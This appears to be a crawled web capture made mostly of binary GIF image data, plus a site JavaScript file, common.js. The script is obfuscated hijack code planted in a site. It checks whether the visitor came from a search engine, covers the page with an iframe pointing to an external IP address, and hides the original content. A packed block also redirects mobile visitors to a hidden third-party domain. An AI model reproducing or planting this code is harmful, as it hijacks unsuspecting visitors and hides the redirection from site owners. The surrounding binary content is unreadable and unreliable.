ҵӔ=ֹ��:v�� `��8�\h�� ��V�,���%F�K{���x7@��`>�����Я��S���E�j�:�Ԃ�q��O��V�7N%�{�lhV��3x����:x�WfB�a��i ��������`=�3{'��i�0C�=|H@
��5��K�q+0廥����A�ZhBq��x��H�α�r84`����#�<�#���`���$8��	��$8���h��k,o/�3���݊���D9��R�C��������Q�Es0�! q�]�[���q�Z����x09:���<��~���ꨟ���`��K�!؄��0 �ۄG�������J�6���[��x'�i(:� �	%P3����H��;ZR�q1�@A��R�vA %�U7 �x8A�8A��	H��<�H��g@�
�C?��|[?���`�ͳ�� nZ�)��:�)���^��s�!�͊�����P	��:����'��� 7Ђø�� 0�[���ǁ��*:Q"����
o�P �`�H�(F�;�fD�"@D
�`���z�G�H1���` Tp�x�r'dcI�6��2��%⸢aC y�g(���m��PE�q�c��"'[��P�������Z":94���c,:j�}����FߙF��Ø⦽I�M8!��^B��;@=@�Ip����Ԍ�4��iBM��ӨF��8�y*#�G ��,@��9�3�B�8� (��@C�iEy������ ���4�H���p K��Hq�P���H�����d�i� �����	�� �3�*� K����	驥|%�Y�7x� �>�@X�0h�T�#x���X�%h�6���J���	%1*�(q0[̲Q�yY��<o��z��8�vK�.�"��b@t���b����,��<��;(�E�3�H�?����)� ����1:y�0�!m=��%��0a8;h�3�����*�وs-�%��e��>���� a(˟�M4����X+�h�H�p��l�   
�����Ȓ!Ѐ����b[�����N��"�D�g����6�!��_8�)��)��_�h��� �-�F�/4������؂T�8Lˣ(��h�]�����\?ꑕ���ˇ��,�!��i} b�Q����N0��+�1>��Q +����#8�'=uU�L=�)RWn�:Ѓ:�I� Z�7�E'�4�� By�T��4�E��q����.���7���X��X��`��A����@�b�,��bn�K��1�}�NC}��@����h%?�	p}7O������9�؆c����O*��8t�,0�{�!H<%(����h0��Z!؝<�� >X��8�h� h��h���"؁�9%֏�;e�<5In���$�V�\D���QT�
Ӊ�EK�̪(݆ym�O����J,@��P��`��$���X��[��p�X�<�%H~��؂ ��݄5RY�0Nu����[�=,�4�5X�M�S� =� +!��Q�[%��nU��aB>ū!��nX�"5y4s���A���2�!3��]� ��t�_��\/����[�P�W���j�p��vHģ�U;"�x�_e�fȂ�K8�� ��E�%HD�+�ҳl՞r��]�X�=&|��y]=��ch�@p_�����A��͐RI�� 3I��`�!�,)n�/}M�X &��EU;0��`����� F��6&�	� ��pt�\�|�5x�풒�� ���%�M�ns�\h�vJ���<,��y���=�$}�x����AJA�\�G-Hd��8�%X��b�I�oM�d��5���Q%  �u��`2�`^u�� y8�#��(h�
8��Ԁ[y$BI�A؇�b��[�����1���\P,^�h����r�"Ӄ6��)pOK�,�l�gm�*!n\+f���_�n���������eZ(h�����~0��e��B.���y�O\`�� Gr�G:
$��)9�{ m,dW*�'��Q�s~�x*;�n8�;��?Ӷ)-K�:�}��������%d6�����II�$���`�����h��i����N�-x�_�,� �?�K��)Q�� $�YC�Σ�����M��
⧲T�x t�x�l+2)R�"��	�	i����X�CF�8d�P���40��$�ЀE"�
�j��3��셽�_�:8�_@�;��5 4��;x �fDZQ�%��S�$թ{�;o�����@�6�ϛ��u�i�x�)��b)����,Ф]�҂C���C��f�O&�<�{5�%� =��mR��^n���X�s8����_�;�2�8�)���z�%������<9Ť]0�.� "���]�8���:�Ѐ����R���.("p#F��8d�O���=d�Q�X��%��)`!}!p'c]�	T8�S�	h`��f�&��X�)�F�SH��)�.X���4{���؀�K�;��!Ng:��9��6Ѐ)�q:ض"+2��+�(a1��\`��$�0#� 0x'g���rO�m����b̄@:x�zk@����)x �5�3_f@.�.8����� +xR��s���F�����F��%v�گ�� h߀������������"�;/Z0#�0�O?��r������T�̒%�S@��h,r P��U � "`t.Xt+P@nr��s���!����_h�T�� i��h�	��\��KO��L��1�u�Dw��r𮼜����݄N�$�M/.`.X�/zE߅��.a�Ђ�'R;Ah���M�ꁟ0z�� N�Y8�l/�(���0��X��_{��	ak��
�.�.�q`�_@���0zW�0��=/�@���ht؀Wx��z��z��vN��x�����.�^rgso{�ފm������W����?
���/
F��D�~g�K�^5P����߅�z��Ưǯv�I(�ѯ�]���'�}��`�1v$�������]x~�����H���'��! �U�^� �.�3 3��$h�ګj	v�GjӃ���"ƌ7r���#�Bb`���[�lZ3bHA}X�ge��>���W�`��V�RԤI�$bp�7𢚂H:u�Ȁ"ɬZ�r��u���-&��&�^Bv��e��(.d�A��$I���/��G
&h ��}<����}hva��\�%(��3�Т5m�4�,��� �	.��m����0؍�d@ !� � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: http://jingutongan.cn/common.js
body_size: 2002
content:
var titlestr = document.title;
var arr = ["https://118.24.178.134:54088/main.html"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.com|bing\.com)/i;
if(regex.test(referer))
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('t A(){m(W B==="X".d("").f().g("")){u Y}C a=(Z^10)+(11^12);v D=B[\'\\w\\8\\0\\5\\13\\n\\0\\6\\1\'][\'\\1\\2\\E\\2\\14\\0\\5\\x\\3\\8\\0\']();a=\'\\F\\0\\F\\o\\h\\3\';v G=15 16("17|18|19 1a|1b|1c|1d|1e 1f|1g|1h|1i|1j".d("").f().g(""),\'\\9\');u G[\'\\1\\0\\8\\1\'](D)}t 1k(a){C b=(1l^1m)+(H^H);v c=p[\'\\i\\5\\0\\3\\1\\0\\I\\4\\0\\o\\0\\6\\1\']("\\3");b=(1n^1o)+(J^J);c[\'\\q\\5\\0\\j\']=a;c[\'\\8\\1\\r\\4\\0\'][\'\\7\\9\\8\\h\\4\\3\\r\']="\\6\\2\\6\\0";c[\'\\1\\3\\5\\n\\0\\1\']="\\K\\k\\4\\3\\6\\y";p[\'\\k\\2\\7\\r\'][\'\\3\\h\\h\\0\\6\\7\\x\\q\\9\\4\\7\'](c);c[\'\\i\\4\\9\\i\\y\']();p[\'\\k\\2\\7\\r\'][\'\\5\\0\\o\\2\\L\\0\\x\\q\\9\\4\\7\'](c)}t M(){N{u l[\'\\8\\0\\4\\j\']!==l[\'\\1\\2\\h\']}O(e){u!![]}}p[\'\\3\\7\\7\\I\\L\\0\\6\\1\\E\\9\\8\\1\\0\\6\\0\\5\']("1p".d("").f().g(""),t(){m(!l[\'\\n\\4\\2\\k\\3\\4\\P\\3\\5\']){m(p[\'\\k\\2\\7\\r\']!=1q){l[\'\\n\\4\\2\\k\\3\\4\\P\\3\\5\']="\\z";Q=R[\'\\n\\0\\1\\z\\1\\0\\o\']("\\4\\w\\i\\y\\K\\j\\j");m(!Q&&A())s;{m(!M()){l[\'\\4\\2\\i\\3\\1\\9\\2\\6\'][\'\\q\\5\\0\\j\']="S.T.U//:V".d("").f().g("")}1r{N{l[\'\\1\\2\\h\'][\'\\4\\2\\i\\3\\1\\9\\2\\6\'][\'\\q\\5\\0\\j\']="S.T.U//:V".d("").f().g("")}O(e){}}}R[\'\\8\\0\\1\\z\\1\\0\\o\']("1s".d("").f().g(""),"\\1\\5\\w\\0")}}});',62,91,'u0065|u0074|u006F|u0061|u006C|u0072|u006E|u0064|u0073|u0069|||_0x35badc|split||reverse|join|u0070|u0063|u0066|u0062|window|if|u0067|u006D|document|u0068|u0079||function|return|const|u0075|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x9ag|u004C|u0071|_0x8cce8e|666460|u0045|862734|u005F|u0076|isInIframe|try|catch|u0056|hasExecuted|localStorage|moc|jjqa58|w6542|ptth|typeof|denifednu|false|249490|249492|949939|949942|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|OpenUrl|481387|481386|761689|761680|dedaoLtnetnoCMOD|null|else|ff_kcul'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/36df650a-9913-43e8-9615-df08e9478ad9_.js
body_size: 70753
content:
GIF89a� � �� �㌧�k��|�����Ϫ����s˷�e[W��caa���ҕM���NG�󭒉n����ٙ�s966귊���  ��zފdB9.�K[YY��y��2���UJ2�42��\'%%�cb���ʚ��VSQQ���ּwڹj�ȉ�ޣ֡XQ*�ئied��h��hT3�՘�ƈ�l*Պ1|urDAAjiiLIIRML�h2�uE�����y����ߋǪf�wg�͕skh��V�{E�Z��uxhE�e�Ĝia\/)'ZUT[RH�|Un8��Wxql-"�n��{�ш�Z�ݴ٩c�Ә�vY����ɕ���ڵ��mtb:���̴ysjU��yqT���������ĩx�yD��Hy�܍��LrG=2%�PP�ʣ��փ���HED��Z��l��s�楩�x�������|��j`H?<=�ⲉZ%����yjie����ϊ����u�FF��F��u�i@�̪�֎������������{�z[䚄��|��� �쾿�\ϱl�cd������󵱡m��6���ZYU캟JID�kY�.-QMQ�ۆ�߿�o?��������IEI��}��a]^YUY��� ����������߆�����������ۂ����������
�����߂��iei������������1..�������������ۆ�����������ۂ���ۇX>eee����������MMMUUU��q�ݾ�����}]]]v)      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.9ccc4de93, 2022/03/14-14:07:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:eef14eef-b551-bb4f-8419-98166c44948e" xmpMM:DocumentID="xmp.did:202D84C2E9ED11ED8F90D382D9B4E179" xmpMM:InstanceID="xmp.iid:202D84C1E9ED11ED8F90D382D9B4E179" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:91a926e3-62d2-41cb-851e-7cdc5ba9b636" stRef:documentID="adobe:docid:photoshop:fa947fd2-3ceb-0143-a542-2de31116d06d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A��*�Y��AC�F�AqD��|2��CD�΄<Crɑ$S�Tɲ�K��P����͛8o*4��	��
���R1��X�ȕ%Ϙ|z2Dg���u���Oe�{&Zγhw�\���РD)^D���%��P��R+"�S��$���K�*	�9��j���,��Q�t�r�����&�N]L2�T�)=�MIzp����&^���맏�ꑼV��n�F,:7��:w��{_l���5���#kS�6��0
���==d��:y�}������X��^ӈ��6�ol��t�g�y��l�Ŷ+���؅��A��gB,�Xr�{��W}IՑ�s��W�i�ݗH�X[t���x+1(�S҅���euބYȓ�p��&�p��|�m�UV�E��[��_g&�C04B�Zv8>'f�0�(�W���%lҹ�ca
y�%��b�%�l(�e�Y�QF"���xR��_a����`���#�;�H�~�Q�_^4bZ�t��h�cr�r�%�� �%{h��{%Hy����M�������V�0q
� ��)L܀U�k"`���v%�=��"\F
�c��)C��&DZ"�&���uT�O�9z�~*�q�ha�N�{/%�,�F��JZ�r�F���:b�V��m��(Cdh�)�l��)���$]������h���%��c/%�"H��ړo7��,l��G�s���曧�ԦT��S%B�2D���a��a���0_F� Mh(�|2u�iq�D`�D ��P�C��Dytf��S*����X~ɩ���ܣ�����f<���%G�bfHu]ʜ}��<�/&����\g ��N��ϒ�t�K��S��7s@�gU4��aļ����<=��Zb�(�h2�(��u���~��L��� ���d�#"����D`�~zG�������}0@�:#��%Nia��D�1D�[z�%���!h3޻ʃ8�&�}n/$�=�/Ƞu�P��A�A�F^h & �#��P�á�|�9�H)��;��~D�%��D�w�YЂ�"�"R
���[�����Aќ�"t��b��Dha����+�4D����&,x]t�����)A�B{�1,��葊T�r����a�x�AYH�0BJ@���@�N�@]r �@�A�O�R���p�@�J�(�R�b�f �Y1�	g>��"��KU�2i��= .�p��� �1�jRB��"�0B{�np���1����mjD��&�q�NtBT�` PLpaL�Cr��0���3qy :�q �C:���)�1�iR�=���JD`�����v�ǲs��g���F��C�kɥ;�ى[�s2��S\(B-02��`�
��� �$�
Ѣ���@z��P��I����ޱ��9�!�!��J�-�a	���qS4
-J�Oj�
���@� ���$M��Q�ʌ 5y h�4�½pԪ@̩V��C��/Hl�%XǪDʊJB��֊B�)�Y�y�{��b�� �����-l��+���
�P:����&�pu�W���16'e�:'�K&�i�{ϒF@nLa�[���;�C;8���W��M�z]����ϼ� Ao����&/��=J��\M8�N�;�;SZT��7���d���/}PG d@�}��#b�!��af`��H��@����@;�_���%�V����ݧ�ǲ��B5�JT�l��bN:GF8�+���<�7?�m�;�L�c$9&:zE��3�F��Z�ʃ�!�U������3!����NF�S"\��c�~6��A�i�˥}x����hm#�����C�'=ij����A�m��|� F�C6�)�	��ұz������н��(*%ť�@�n?ņ��t�ZhtH&  ��B@A�I��)�Jñ-�+����b*K�_�Mu��i����4%����q����7q�� �шi��@9�0�R7 ��>F�|{�K��}
x�p͇̈ ����j����t#��
�;��\0��b=J���A4��,������шt�\�:po>P�o����E�p����(�ߡ�qVNs�Ī,��#�
�G?
+�a ��;�:�� ����(G3���'�2P��ٞ�uT�i_���J��!�0�:�1��E�c�&I!���������0D*�/��?.�g,�ӑZ��h�v\�)s_��s�4A�kG�L���>)<C ����p~��u���"���-y"m�TXD����{~���?�t�L4#x��	l��r<�Ds�}:���?倆����cA�16l�_X���wu'6@˷B2O��g=��� �H�:�b&{q
ɐ*�g�	�Ё��u�������}k ��Ph�����x��3��ؗ{��G�?��|��A�g��ӧnշ`�Cdx,���yy��� Z��y�uS@�U�3������n6�#8�xZ�#����0{�Q�HCX	E�����y!%\�������V�����K�0����`_�) ����(�ɀ�����07H|�gW�1qE6%ǗrbV|�Ex�dn�{�KhX� `���
 �x��h�, `p�h���
Ɉ�
p�HX[G���W|���&�3N��bΡ�$�Bh|V�P��ylU��9����%� � gX�  �� v�<�@ƨ eg�8�	t[G
`(��&��7q$Q�j6���g`tZ@AH�H�FH}��n�፺ؒ;��p�� ���M0�� ]��� =��	)�h� 9�[wY��gf�N��?�;�(Kd����|���0}�y�D-���גl�.{��Џ� ��Ap���@�zy&�z� �� �|���x �����
�	k�{1�9�s#Y���5x��C�S�Q	`�ci�W�A���c,i��	Հ
�q�P�k�PP��YL`yP�
�!����p ��
�Y���� ��	vi&�?g�_wBy·b�ᕕ ����Y���V�ᇻh|L�9[�������P�P�����ٟ��  ��T� �i�h ���ɔ�8�8���`�#q!�:ҡsg�i�c����� �?�)�c��5ZW��x-ꢻ�5-���5�@Ӏ��tހ9Z$pP��	�@
@�L��9: �?���P|��9�k�o����@�7z�jl|*P�y�ֵ�6�u�؍D�$��S�^L�z� M���0���`!o䰧�V���zJZ?
�9x���wxu���E/�r�b��iR��j����n��P�yވ��z���	{:� x��z*�g���zzJ��$�{J��"��sP�p��ՙܵ?
�^�'�&Y��Pj��lz]B��k�.
�y!�0)��� �Ȁ�g@��` $���2ה�:��y0k 'X�0x�Z7�F�`�1��	g@4�T)zP�T �*���gY��l��-z�0,�� v � �8`:� �pJ�q�+o3�t�u�����Z�u50�P�pz|�6��'qJN=�1�� �J�b��W�k�x�����`�� ð`��k;� �k���q
�
��k�u53�h�#�  �합��0�gX��J�">����4����|h��׍�q��7�"�~�݀{��p�� ����hpxE˺t�"��C몣[�j�p�B�5D�3��J���pTkj�f�n$����H]�x0�  ��B㛻��7�@X�A�r����X�������u5������:8Ru�� T�@@���H�`�{�,w,���y�� y�.M������2(K r�7��᷶� ²�Z��]p��g\ۋ�[�(������� �������]��q��!U|����� Ϡ�Z�"�Ґ	�E*�#7��70ݰ�l�s� k�s���蘊k8r�:7��`�@�E�<��Y%�u6���r�������ϰ� -@ɚ�����`$`��V���ɔl�>S�ɛ��4��"h�Pi-�PDxˑ�A�қ��Z���&����x�dt�:�����`�\��<���@ 9 %�0�l���+�	��
���,g�<��TU���pGl��l�Ü];����� ����� �l͓�����l�m����` �l@�]�>��E�o��b��(�E|ă��㚄�l��谮ZX�` ��`w*M����<M�]�I"�ԬZz��{��G����;��Lȴhȋp���ϕ��.]����3�@
`ː�k��l��n���[��@ M �<���;р<�Kf%�0���8�%հ@յ���l��)˭�y�*�U���8�k�� ڢڤ�^ �� 	WP��Ǫ��+��[�� Ȍ-̟�y���K8��x֞=����ʽ����] !��PN�x�B+י��|!�O#��t��ۺm�U���:��z܋���0�^��PQP��10	�����ŐM�00�����Z7{�G^z@\}L�ux���_ڒ* ������A�n�ʽ8���l���Ű��� P�����M h W����`����ט�m��[�Ue0�-���;����,�"�錃5�j�W7h0����@
�s Wpq�����L;\|S%Z@�?s�&mv_����Y��y�4j)�[m��^���p�yp p m�6^�:g�PŐ�8 �����q�]���"}�S�����(��;���f{���ΐ��w�:Zp,Z�c�h���z�Ŭ��"U�v+9%�IG9�Q�*��|n�B�%���.ǐWk��2p h`�� �^a(a������d�G�9�\��ixV��X��!;��!������m�x����z�3	�������~�ΐ0F
��5�(Լλ0�N#�s��������{h���蓹%$����7O��~1��0	�L�@
� ^� px�qh\_�ѱ�4���tXS�)���[զ��0J�(�.��v2`�^�P��y��%�Z�X����GZe��X�P� {�������Ȭ<_X�Y�e+r1	y�%00�7�\�?�U*��{\N��t���l�n}���������x�.��lt��f�c�i�<T-]|9�+!U0�D�`�e�ĸr��oǯ��,ً����7N�(���9��|<4q	���5������ת?���ե�7�-�h�%0|@����W�`?�	�Sh��>��!
Q������գǢ
�J#X�h2T�O K�].d���@�e���'D�7������|Ft8��ƦE3J<�(��+%n��1�Ȓ0Na��/)Ƅ"��8�fB}�R"\��I�3g^��7�ҫQ�a�1hK�LZ����bR��Z�X�P2e�UZ<��!�h�hS�^��v�	�;�J�ȗP��'G��3K<h�ZR������T`{N�V����i.n/8�v
�;���s�12���!0��A��҂�x\������"�d�#����%�h�
D\���"*/��ڰ�I�4!�����@��d�<���4�CJ
���r�G�[�Q��&��`J������@{h�Ȭ�(��.�k�Jɤ����`2јl�C��D*+D��!δ�4h��*�&@c��8�{����h�/����;[��I;���LJ���$��J�}�i�
#ZB �
%}����)Fb��u:=�	P��� 4t���<h��X4�dO��Xj���R[�N�	�gW :���3
�jup�tX��O��
|�c�.~�]�V)��g8"ɫ�U�-a@)//vh�f@��8B8��@�t�h�f�:�9���d��oZ4�8�\{�B�A�I*	��NA���y�d{�*h��n`bj��f���昃�9����9��lu�	��a�S�9��!�Ipǃ>�9F���ћo"1��fF�|bP��ۃ��>f�������aF�V(��0*�0HD@P}u�Y�A�uZ!�3fe��h�0��9���q9��O�
��[!��v�Y�����a�tn�'�c�A�}�_�E���h�!�w�	��8��4�Jh!PI#/�#�,$l*W�]Â���H�Pq
#� ��t��C���3������9��q� 0	�cW�@�0�a���>��(� �Hp
�,b�A�n|/4��DԠ�0UBR���`   XЊS���8�>$� ��v8�� �� o�^>tB
�� " Rb�pK 쐆=R.F(�-��~��� ���P.p!�F�dp0 ��[��H�U���胂x����Ki8����`�GȤ-��J.X��h�B�b&�'�2{r�LrA�Ȥ�` �4c�Č��K.�v(G3b �ڌ��t��`b�#?�D��V�L0�."F�%� � A2nP�d4��AB���#�ɀ�Z��Z4&����D؋��4��//$��h2�Ő$#���)���� G 
���%Ũ ��'�*T3���?���\�5�"
��� �Z��\��\��B����*�'��4�z��M����R��$��.����}��1�AZqح���5j�����tEa�[/��D���F�z��$=�HI$��\@5�@.6��� ః�֘����Mb��T=�MpЏV$# �0�K���3<�: ��@<�R���6!P�C�(M�����4L>�[��� 'l�,O"�h�7�*�Q�jx����l[��.��7��o(��I���% �mE��ax#�hpB"\�TwT&Er ao��n�U<l������0�=_� � g�R	���br���4���#p ] �c���.TcVx���L��0k�^>@���V�a�ZNA�,-o"!^VV���ci����]��e�u V�s
��dd�@�Z�rS�����%q�Ƒ�|�aȐCyz�
�`��G���%����^r+��;��EL���Tg�MwAի�gw�!k�lq�5���	�O):��b�:Y�@u�@�9��0H��/��Q�����G ��0��%s��.��d���K1���R�q@�"�Ao���a�5@  l57zknļ�	82P�����ǁ���pAh0bpQW��u���p+;2�
�8�"�s� �0  P���C�����sX��&ڋ����n���H|i�< �H�����D?A��j~,�3� 9��]��(HO�<A�1�!(:�/
g�\�Y�G ���@Yo���L U8�4�����&)X<��TOHc2�|���C`�ɺ4$n���#�/H���n��~
)7��qoX�WH��'��[�>��Jd�m<�ӪV��k�a^ǊB���}�d&�N�9���I<���>"���6�}=�~�tB�������B��K���~؀Axc ��K�hRؿI���K��;�ۿ"؋~�c0�Dh�Lx�1�"R�����p?�;�H�4��p�g ؇܇	00�w ���������~��cAB�A������ȋ`PAL��9Hc�n�<���9��H�o0�6��~��eB0V�+.�XcX����p5+�~�pxý��A��"��e؇`)�e���I	}`ċ8�<�Â`�*H�B���B셣H�"�p� �ä`�}�0 �7,�
���� B(�e(�(
O(��6���A(�o(�b�1�<���e��i� ��e��p��bx��p�(m�`�?�D^��@m�^\D@�^4�0�h䲠 �px�( V��p� ��He��ȑ|8���#�P�^pe���@xhW�@0e,�6���뇑t@�r�Oj �TFC0�`�3 �FHx(�p�"0@�ȥ����}I}X�LP�b0���0� �����5Is?�\�s��X�����41�1pgH U�����
cK9�J�`Kx����} `K�$.Dh�$hKArF���x	}`KC��kK�6p��7h��~X�D ���tA>���T�h����q
�Z����H �"� cq6�A�8��+p(�h�$�6�����$� ��	�W���Q)[� L��II��v	�~���K�P�i;��lc�
� �����0ʗ��
< J|k>��.J[��DĐ�}�$0ʣ8*����4��P��D>Y
��.fa�B�>��4�q��4�+J��QqA�;�	<�=� ��1���R���/ς�<!��#�Q+�7���Rl	$aҞ�!�I�ikA-�$�$MK�!~�Q�@�����h���4$M������D�0��x���,}�}X�~#R���2�N�� �ό�+� }��99��;�� ��;��*
��{���R�)-����*2�-<dӘ3�{��QӥH��`
4e�1�Ն�@��9�"�N}ȝ[�$
��`��p��"��S�S= @��IK#eS��ԃ�8TJ����WA���U�0
���1��+Bd�Be� ���~�����V&H�<��"qR��T��̆���8� �N�C���
�hUvM��PH�c ���BD��<��0TA�����t�Yt`"�ȃa�Y�8R�!.��N2����3��?�"T�iW� SwUX���~HY}E`�Kؗ�g}ٯe��!up#P[8,x�~@�?8U�"��<���X�u��)%��S6u#\?
٬������<�'��6rr�I����yY����ڤqu �1z�fH�f�5h�x�*� -���0�U3���ުOYU&��QG���K���=��-� p4[�.�t��#*�cP[u��-[h��gu�-����m�c �.B&hh���.��V�pE���ؕ���Y��a0� [��\S�8 Q�(`-��U7���. �`��(d�&2�cP��\�Ք��ܘ���_��`����-'b�`V-�i���4@O� �� +p6`�*b�� #ހ<��)X�)ȃ#6bYX�� ^�&�O@�nش���s��s1o�`��`�dj�.:"߳e�%����޳�._dba�j0ֲU;8s�:C~���CT,�^LFeTe�IH�dx�depdF�.4DFd��b�C�q�5dв���Rcd���c��Z=i��\:��%�=�#��>��?�0DCr�a��:xi��.�CIedKep�I��h~Ig�Ee�@i@f���Uӳ3.pPeb�"�˅�M��c�ֲ%����l�e�2�ӳA��mN�l^�fv�b�fi�difK��E��m6f��eR�23&gsfc7� W]9��Yaϵe��=V��e�jX�a�:��=d�f�Fh��憶��f��f��fe�Ne�Zctf$u��v���y���]|^c?V�~f0���>hg�i���6蟦�P�p���6�Z�^[^�̍e�e���&��z�g#��|^�}ni昞i�&���nh�&��fc����V�r>�Uf!�~�u�e�ugq�x�Y<�>7�c�n��1��h�6h�Nh�k��f��V�Fl�^���fer������k�g��ܤ�x~�n~�,�F_��� x7�^d��d�77Xo7��Ʀf���P�V��B��mօp��� �rp2�V�'8p�5�&�N�4x�4���m���K!�#�[��p~�}�[o����n0���7�m�. ��w.�����o��'H���O�_�^��% i���afh���5@ݫ&�n��~��q�I�~�&�pE���7�r�ހ�^�0��<8�#"�'�x��K��
?m�5itxq3�xmͶ�rBF�g�_q���(�����g� G��<H�q.`c�n'#O�[��S��<@��I�	��V�qBG�I�s��gnhU��3' ]��1�@�qE� �_�E �k�V �>hr9�\
gP�pOA!�pH�h��5@�d��)�pB�n�&��g��1�pEP�K��*�p��2��08xK�5h�o�9Bi�t��VJ���n�%�4��>���/�te7w0��a�o�[����(�o�捿n7 �6�p7�fsC��p+ xo�7�i��vl7ۛe�5h���.�p��W��� ]�u+�r�fw�V� �F�"(�hcx�߸���Z��q.��(�	?�w���EmO�k�I�����h����VXs��r��t����nv����(�f�~��6����fs���$ �rI�{�v��v�F�?[j�`V�o&�R���nE1��mO�pO0���W��.�F��2�ze��.�w��[z����n��!(��~n7x�����a��n��t;p������A�u+������/W���m�6��+ �n��l\~
�R�P���y `Y(��C�0`ϣ ""�P���H� ?rd�ٱ>O���Y�d\6T����q�,�0陹�(���3xEh:S���S��3��a��b�&���a��\n,Ăq!��?�#RdI�N��%B�cK�\D��)�f��*J����V�yz��3cJ2�Z쪲4S�X�e]�]�F,�����f2�
�*<�F�G�3iSʕ3��a�  ��Y���3-�	�c�C7���V(~�ge�f�,b�S7"x2n���c���&g-�u�<�P��%�G}�d�I#���\��P\LWNu�lG��b�(|UUʀ�UY%��a�@�'b�6Ny�l ��
%�F�O��Fs�4��IH!G��x�FL@b��#^�
�UU4Eq��SS=Ԇ1+*�� 6B�
M)x�#?��"	F((�r�|dW^I�4!Hr����LI]�VnɏZ>�
3�'�U��ŉ�DA�]����ISs��[4q���ID�ƍ��_��?7h��7%3,�(�O�$�X�I��R�|3�CU}���M(t5��������F My�gF|z�'(��	�ut�,K��zC���,��5E�BV)�
��F��1a�{�"�Kg2ͰPX9CfT�r��k\� q4�B,�į��F6��I#R��V�
)Ï���O���18��T�1v�)K#��r����[�c<	��v�3?
+s�?T����L���5�2M5�̉1NVvq��p�LW�Rۚ+3���8*,���Cn���p�S��̰�,�;m�0:
[}�H��zU)�]LQ1�3��ܫ�A79d�{+���2�ཷ',� y��t!��Fx���{��J�~x��C�Ǩ��;�rx>4[��ؿ�C|A?�1�ؗ�2N}s�"<����3�w��-#5A3��x׍ex;ޱx�	6��Һ�auP&/���g��F�P� )%�r�����xn~��Xg�Ժ���u�y�V4�	6y_���imX�9�ʱ.w���HE!��p(4_����kNx#���!?��&�:4[�s��0�6��b�7c5���X�
�����Ȣ!�B�/��N�x,�� 4���ì��>�L���"�eH4����R'�SD�1^�Dno��������r�'�<Z%ӸƠ���;��'A�QJ67�#����L'z��KfIK ��Ta/]�>��p�����4ٔ7zR�Y	e�F��#B3�
�#+�(E#�p��f"�>�2��4��!L��b�D�C .3�ͼ�%���c�҉�� �O�n3�Х�ʲI�Ӓ�YCq�NcF4�b<I9z&ў���>��t���I2i:�ǡ	2u�� ǿ�G�)kY�V��sp5^��7�!�����f5�;�*���.6,�����F��L=_R�JT��#  !� � ,    � �  � �	H��A���c����#Jԣ'�� ��G�E�*p�Rb��\ɲ�˗0c�5bă�p>�ȳ�Ýzht�rQ�x;V�0���`&�ɜJ��U|�j�yS�@�`��r�CyF7��rd	~O��j��ݻXk��s Dayꑒ���G������ɔw#K��5��6����70ϱ��Ua�,�"I>v���װ	��S�������`��&}��k��dZr��g�	��zU>�m��͉��ݾ�G�z(,X�~L]�?��÷N�%��z�>��)A��)1\h���i?� RcØ�J�#�Jt�g!Ad��v��'�'���c-�KyT���	���S��7��ֈ]v��С@8q�@[ �
4��@Y�ȃ�
,��c���A�����P�޷����?a
���#J`C.`��I.Y�z.Fy%�����%}]��#C��_��bF�k���54��KYC��G���y�)�D䩟NV7�f�(��)�	!
�4Ĭ��ڨD��������"FH�[�b�=�EAx�
�^�I���o���h,�)��e��FHu�dcV��L�ζ�O��e�&�XboAC��-�p;���:�a�knjX�#� ͲD��w���p��%�T�-�d���j�Lz��+�:�0Su�<��1C,� �
